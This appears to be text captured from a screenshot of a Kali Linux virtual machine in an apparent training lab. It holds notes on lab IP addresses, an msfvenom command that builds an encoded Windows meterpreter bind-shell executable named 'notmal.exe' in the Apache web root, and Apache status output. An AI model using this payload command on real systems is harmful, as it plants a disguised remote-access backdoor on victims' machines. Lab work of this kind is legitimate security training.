 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Applications Places Leafpad Wed 16:00 1
*(Untitled)
File Edit Search Options Help
kali IP: 10.20.40.1/24
win_target: 10.20.40.2
msfvenom -p windows/meterpreter_bind_tcp -a x86 -e x86/shikata_ga_nai -i 12 -f exe -o /var/www/html/notmal.exe
root@kali: /var/www/html
File Edit View Search Terminal Help
Active: active (running) since Wed 2019-10-16 15:58:45 EDT; 2s ago
Docs: https://httpd.apache.org/docs/2.4/
Process: 1909 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCE
Main PID: 1921 (apache2)
Tasks: 7 (limit: 2340)
Memory: 21.5M
CGroup: /system.slice/apache2.service
├─1921 /usr/sbin/apache2 -k start
├─1922 /usr/sbin/apache2 -k start
├─1923 /usr/sbin/apache2 -k start
├─1924 /usr/sbin/apache2 -k start
├─1925 /usr/sbin/apache2 -k start
├─1926 /usr/sbin/apache2 -k start
└─1927 /usr/sbin/apache2 -k start
Oct 16 15:58:45 kali systemd[1]: Starting The Apache HTTP Server...
Oct 16 15:58:45 kali apachectl[1909]: AH00558: apache2: Could not reliably deter
Oct 16 15:58:45 kali systemd[1]: Started The Apache HTTP Server.
lines 1-20/20 (END)
root@kali:~# cd /var/www/html
root@kali:/var/www/html# ls
index.html index.nginx-debian.html supercool.exe
root@kali:/var/www/html# rm supercool.exe
root@kali:/var/www/html#
Windows 7 Professional
Right Ctrl
16:00